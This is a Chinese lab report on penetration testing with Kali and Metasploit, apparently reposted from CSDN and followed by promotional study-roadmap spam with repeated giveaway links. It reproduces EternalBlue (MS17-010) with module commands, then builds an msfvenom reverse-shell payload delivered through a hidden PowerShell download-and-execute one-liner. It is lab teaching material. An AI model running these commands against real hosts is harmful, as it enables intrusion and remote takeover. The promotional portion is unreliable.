实验 2 基于 KALI 和 Metasploit 的渗透测试

2.1 实验名称

《基于 KALI 和 Metasploit 的渗透测试》

2.2 实验目的

1 、熟悉渗透测试方法

2 、熟悉渗透测试工具 Kali 及 Metasploit 的使用

2.3 实验步骤及内容

1 **** 、安装 Kali 系统

2 **** 、选择 Kali **** 中 1-2 种攻击工具,记录攻击的主要步骤和攻击结果截图。

攻击一:使用 MSF 复现“永恒之蓝”漏洞

实验环境:Win7(关闭防火墙,开启 SMB 服务);

Kali Linux(metasploit-framework 6.2.26)

1 启动 Metasploit

终端里输入 msfconsole



2 查询利用模块

终端里输入 search ms17_010 ,可以看到有哪些模块可以利用

3 使用探测模块

终端内输入 use auxiliary/scanner/smb/smb_ms17_010

4 设置探测范围

终端内输入 show options ,在这里需要配置一个 RHOSTS。

终端内输入 set rhosts 192.168.3.0/24 (设置扫描当前网段) ,或可以设置范围 set rhosts

192.168.3.1- 192.168.3.10。

5 开始探测

终端内输入 run 执行探测。

根据上图我们可以看到 192.168.3.8 这个 IP 的机器可能存在漏洞。



6 开始漏洞利用

首先在终端里输入 search ms17_010 ,使用模块 use

exploit/windows/smb/ms17_010_eternalblue。

7 配置利用模块

配置模块 show options 配置靶机 set rhost 192.168.3.8 这里 IP 填第五步探测到的 IP。



8 执行攻击

在终端里输入 run 。看到 win 说明攻击成功,拿到 meterpreter。

攻击二:“震网三代”反弹 shell

实验环境:Win10(关闭防火墙);

Kali Linux(metasploit-framework 6.2.26)

1 、使用 MSF 创建一个后门

msf 内 输 入 : msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=

192.168.3.23 lport=4456 -fpsh-reflection>/var/www/html/link.ps1

2 、在 kali 下开启 apache2

终端内输入:service apache2 start

3 、在受控机上创建快捷方式

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object

Net.WebClient).DownloadString(‘http://192.168.204.135/link.ps1’);test.ps1"



4 回到 MSF 终端配置监听

msf 内输入: use exploit/multi/handler

5 配置 payload

set payload windows/x64/meterpreter/reverse_tcp

msf 中输入:show options 配置 payload

设置 LHOST 和 LPORT ,maf 中输入:

set lhost <当前机器 ip> 设置 LHOST

set lport <未被占用的端口> 设置 LPORT



6 、执行监听

msf 中输入:run 或者 exploit

进入靶机执行我们在靶机上创建的快捷方式,稍等片刻获取到 meterpreter。

2.4 实验关键过程及其分析

攻击一:使用 MSF 复现“永恒之蓝 ”漏洞

CVE-2017-0144 ,即永恒之蓝,最早爆发于 2017 年 4 月 14 日晚,是一种利用 Windows 系统的 SMB

协议漏洞来获取系统的最高权限, 以此来控制被入侵的计算机。甚至于 2017年 5 月 12 日,

不法分子通过改造“永恒之蓝”制作了勒索病毒,使全世界大范围内遭受了勒索病毒,甚至波及到学校、大型企业、政府等机构,只能通过支付高额的赎金才能恢复出文件。

SMB 是一个协议服务器信息块,它是一种客户机/服务器、请求/响应协议,通过 SMB 协议可以在计算机间共享文件、打印机、命名管道等资源,

电脑上的网上邻居就是靠 SMB 实现的;SMB 协议工作在应用层和会话层,可以用在 TCP/IP 协议之上,SMB 使用 TCP139端口和 TCP445

端口。

SMB 工作原理:

(1)首先客户端发送一个 SMB negport 请求数据报,,并列出它所支持的所有 SMB 的协 议版本。服务器收到请求消息后响应请求,并列出希望使用的

SMB 协议版本。如果没有可以使用的协议版本则返回 0XFFFFH ,结束通信。

(2)协议确定后,客户端进程向服务器发起一个用户或共享的认证,这个过程是通过发送 SessetupX

请求数据包实现的。客户端发送一对用户名和密码或一个简单密码到服务器,然后通过服务器发送一个 SessetupX 应答数据包来允许或拒绝本次连接。

(3)当客户端和服务器完成了磋商和认证之后,它会发送一个 Tcon或 TconX SMB 数据报 并列出它想访问的网络资源的名称,之后会发送一个 TconX

应答数据报以表示此次连接是否接收或拒绝。

(4)连接到相应资源后,SMB 客户端就能够通过open SMB 打开一个文件,通过 read SMB 读取文件,通过write SMB 写入文件,通过

close SMB 关闭文件。

永恒之蓝是在 Windows 的 SMB 服务处理 SMB v1 请求时发生的漏洞,这个漏洞导致攻

击者在目标系统上可以执行任意代码。通过永恒之蓝漏洞会扫描开放 445 文件共享端口的 Windows

机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

攻击二:“震网三代 ”反弹 shell

2017 年 6 月 13 日,微软官方发布编号为 CVE-2017-8464 的漏洞公告,官方介绍 Windows

系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过 U 盘、网络共享 等途径触发漏洞,完全控制用户系统,安全风险高危传播的载体一般是

lnk,lnk 是 windows 系统内应用程序快捷方式文件的文件类型后缀名。被攻击机插入存在攻击 lnk 的 U 盘后会反弹 shell

,哪怕是被隔离的内网,也可以在不上网的情况下被攻击。

这种漏洞通过创建恶意快捷方式,包含恶意执行脚本,点击恶意快捷方式,导致本机中病毒,并且被远控。

学习网络安全技术的方法无非三种:

第一种是报网络安全专业,现在叫网络空间安全专业,主要专业课程:程序设计、计算机组成原理原理、数据结构、操作系统原理、数据库系统、 计算机网络、人工智能、自然语言处理、社会计算、网络安全法律法规、网络安全、内容安全、数字取证、机器学习,多媒体技术,信息检索、舆情分析等。

第二种是自学,就是在网上找资源、找教程,或者是想办法认识一-些大佬,抱紧大腿,不过这种方法很耗时间,而且学习没有规划,可能很长一段时间感觉自己没有进步,容易劝退。

**读者福利 |** CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享 **(安全链接,放心点击)**

第三种就是去找培训。

接下来,我会教你零基础入门快速入门上手网络安全。

网络安全入门到底是先学编程还是先学计算机基础?这是一个争议比较大的问题,有的人会建议先学编程,而有的人会建议先学计算机基础,其实这都是要学的。而且这些对学习网络安全来说非常重要。但是对于完全零基础的人来说又或者急于转行的人来说,学习编程或者计算机基础对他们来说都有一定的难度,并且花费时间太长。

第一阶段:基础准备 4周~6周

这个阶段是所有准备进入安全行业必学的部分,俗话说:基础不劳,地动山摇

第二阶段:web渗透

学习基础 时间:1周 ~ 2周:

① 了解基本概念:(SQL注入、XSS、上传、CSRF、一句话木马、等)为之后的WEB渗透测试打下基础。

② 查看一些论坛的一些Web渗透,学一学案例的思路,每一个站点都不一样,所以思路是主要的。

③ 学会提问的艺术,如果遇到不懂得要善于提问。

配置渗透环境 时间:3周 ~ 4周:

① 了解渗透测试常用的工具,例如(AWVS、SQLMAP、NMAP、BURP、中国菜刀等)。

② 下载这些工具无后门版本并且安装到计算机上。

③ 了解这些工具的使用场景,懂得基本的使用,推荐在Google上查找。

渗透实战操作 时间:约6周:

① 在网上搜索渗透实战案例,深入了解SQL注入、文件上传、解析漏洞等在实战中的使用。

② 自己搭建漏洞环境测试,推荐DWVA,SQLi-labs,Upload-labs,bWAPP。

③ 懂得渗透测试的阶段,每一个阶段需要做那些动作:例如PTES渗透测试执行标准。

④ 深入研究手工SQL注入,寻找绕过waf的方法,制作自己的脚本。

⑤ 研究文件上传的原理,如何进行截断、双重后缀欺骗(IIS、PHP)、解析漏洞利用(IIS、Nignix、Apache)等,参照:上传攻击框架。

⑥ 了解XSS形成原理和种类,在DWVA中进行实践,使用一个含有XSS漏洞的cms,安装安全狗等进行测试。

⑦ 了解一句话木马,并尝试编写过狗一句话。

⑧ 研究在Windows和Linux下的提升权限,Google关键词:提权

以上就是入门阶段



第三阶段:进阶





已经入门并且找到工作之后又该怎么进阶?详情看下图

*END

为了帮助大家更好的学习网络安全,我给大家准备了一份网络安全入门/进阶学习资料,里面的内容都是适合零基础小白的笔记和资料,不懂编程也能听懂、看懂这些资料!

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

黑客&网络安全如何学习?

今天只要你给我的文章点赞,我自己多年整理的282G 网安学习资料免费共享给你们,网络安全学习传送门,可点击直达获取哦!

由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享



1.成长路线图&学习规划

要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

2.视频教程

很多朋友都不喜欢晦涩的文字,我也为大家准备了282G视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。

(都打包成一块的了,不能一一展开,总共300多集)

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享



4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,需要的话也可以拿走。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

更多内容为防止和谐,可以扫描获取哦~

本文转自 https://blog.csdn.net/xiaoganbuaiuk/article/details/142213633?spm=1001.2014.3001.5502,如有侵权,请联系删除。

2669

2669

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?